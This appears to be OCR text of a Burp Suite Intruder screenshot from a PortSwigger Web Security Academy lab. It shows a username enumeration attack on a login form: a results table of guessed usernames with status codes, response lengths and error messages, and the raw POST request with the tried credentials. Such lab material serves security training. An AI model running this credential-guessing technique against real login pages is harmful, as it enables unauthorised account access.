 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Comment
66 antivirus 200 158 3343 Invalid username or password
0 200 158 3360 Invalid username or password.
19 academico 200 157 3341 Invalid username or password.
20 acceso 200 161 3340 Invalid username or password.
21 access 200 157 3356 Invalid username or password.
22 accounting 200 202 3339 Invalid username or password.
23 accounts 200 158 3360 Invalid username or password.
24 acid 200 155 3356 Invalid username or password.
Request Response
Pretty Raw Hex Hackvertor \n
POST /login HTTP/2
Host: 0afe003f03a5bcbb8189e43a002b0027.web-security-academy.net
Cookie: session=A6YljUNcaaBdpoi8x8TO8XyDIw3ONqKw
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: https://0afe003f03a5bcbb8189e43a002b0027.web-security-academy.net
Referer: https://0afe003f03a5bcbb8189e43a002b0027.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
username=antivirus&password=admin